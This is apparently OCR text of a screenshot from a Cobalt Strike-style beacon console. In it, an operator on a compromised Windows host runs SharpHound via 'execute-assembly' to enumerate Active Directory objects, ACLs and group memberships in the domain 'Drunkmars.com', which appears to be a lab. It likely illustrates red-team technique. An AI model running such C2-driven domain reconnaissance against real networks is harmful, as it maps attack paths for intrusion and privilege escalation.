 操作日志X Beacon 192.168.1.9@1184 X
beacon> execute-assembly D:\Bloodhound\SharpHound.exe -c all
[*] Tasked beacon to run .NET program: SharpHound.exe -c all
[+] host called home, sent: 700471 bytes
[+] received output:
Initializing BloodHound at 12:46 on 2022/5/13
[+] received output:
Starting Default enumeration for Drunkmars.com
[+] received output:
Status: 55 objects enumerated (+55 正无穷大/s --- Using 42 MB RAM )
Finished enumeration for Drunkmars.com in 00:00:00.6445296
1 hosts failed ping. 0 hosts timedout.
Starting ACL enumeration for Drunkmars.com
[+] received output:
Status: 58 objects enumerated (+58 正无穷大/s --- Using 45 MB RAM )
Finished enumeration for Drunkmars.com in 00:00:00.1976979
0 hosts failed ping. 0 hosts timedout.
Starting ObjectProps enumeration for Drunkmars.com
Status: 9 objects enumerated (+9 正无穷大/s --- Using 45 MB RAM )
Finished enumeration for Drunkmars.com in 00:00:00.0368396
0 hosts failed ping. 0 hosts timedout.
Starting Container enumeration for Drunkmars.com
[+] received output:
Finished enumeration for Drunkmars.com in 00:00:00.1713074
[+] received output:
Removed 1 duplicate lines from .\group_membership.csv
Removed 12 duplicate lines from .\acls.csv
[MESSI-PC] mars2/1184 (x64)
beacon>